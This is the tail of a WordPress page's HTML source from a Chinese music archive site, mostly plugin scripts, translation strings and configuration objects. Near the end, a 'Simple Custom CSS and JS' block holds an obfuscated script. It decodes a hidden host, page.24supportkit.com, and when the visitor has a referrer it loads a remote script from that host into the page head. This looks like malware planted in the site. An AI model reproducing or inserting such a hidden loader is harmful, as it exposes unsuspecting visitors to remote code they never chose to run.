} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Showing %1$s of %2$s media items":["\u986f\u793a %1$s \u500b\u5a92\u9ad4\u9805\u76ee\uff0c\u7e3d\u8a08 %2$s \u500b"],"Jump to first loaded item":["\u8df3\u81f3\u7b2c\u4e00\u500b\u8f09\u5165\u9805\u76ee"],"Load more":["\u8f09\u5165\u66f4\u591a"],"Number of media items displayed: %d. Click load more for more results.":["\u76ee\u524d\u986f\u793a\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d\u3002\u9ede\u64ca\u8f09\u5165\u66f4\u591a\u4ee5\u6aa2\u8996\u66f4\u591a\u7d50\u679c\u3002"],"%s item selected":["%s \u500b\u9805\u76ee\u5df2\u9078\u53d6"],"Number of media items displayed: %d. Scroll the page for more results.":["\u76ee\u524d\u986f\u793a\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d\u3002\u6372\u52d5\u9801\u9762\u4ee5\u6aa2\u8996\u66f4\u591a\u7d50\u679c\u3002"],"The file URL has been copied to your clipboard":["\u6a94\u6848\u7db2\u5740\u5df2\u8907\u88fd\u81f3\u526a\u8cbc\u7c3f\u3002"]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
//# sourceURL=media-views-js-translations
</script>
<script src="https://chinesemusics.com/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script id="media-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Could not set that as the thumbnail image. Try a different attachment.":["\u7121\u6cd5\u5c07\u6307\u5b9a\u9805\u76ee\u8a2d\u5b9a\u70ba\u7e2e\u5716\u3002\u8acb\u6539\u7528\u4e0d\u540c\u7684\u9644\u4ef6\u3002"]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
//# sourceURL=media-editor-js-translations
</script>
<script src="https://chinesemusics.com/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://chinesemusics.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/chinesemusics.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/chinesemusics.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/chinesemusics.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4017b09de2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":36326,"title":"%E6%A5%8A%E9%9D%9C%C2%A0%28YANG%20Jing%29%20%E2%80%93%20%E4%B8%AD%E5%9C%8B%E6%B0%91%E6%97%8F%E9%9F%B3%E6%A8%82%E8%B3%87%E6%96%99%E9%A4%A8%20Chinese%20Music%20Archive","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://chinesemusics.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.4.8" id="hfe-frontend-js-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/chinesemusics.com\/wp-admin\/admin-ajax.php","nonce":"dd04edcb5e","urls":{"assets":"https:\/\/chinesemusics.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/chinesemusics.com\/zh\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/chinesemusics.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://chinesemusics.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dompurify/3.0.6/purify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://chinesemusics.com/wp-admin/admin-ajax.php","resturl":"https://chinesemusics.com/zh/wp-json/wpraddons/v1","nonce":"0a2ed1f3f7","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://chinesemusics.com/zh/2023/08/31/%e6%a5%8a%e9%9d%9c/","wishlistPageID":"","wishlistPageURL":"https://chinesemusics.com/zh/2023/08/31/%e6%a5%8a%e9%9d%9c/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://chinesemusics.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1030" id="wpr-addons-js-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1030" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chinesemusics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chinesemusics.com/wp-includes/js/wp-emoji-loader.min.js
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c91d9fa1a4d21b9f20b4bd2c40c44961 --><!-- end Simple Custom CSS and JS -->
</body>
</html> 


<!-- Page supported by LiteSpeed Cache 7.3.0.1 on 2026-01-26 11:21:56 -->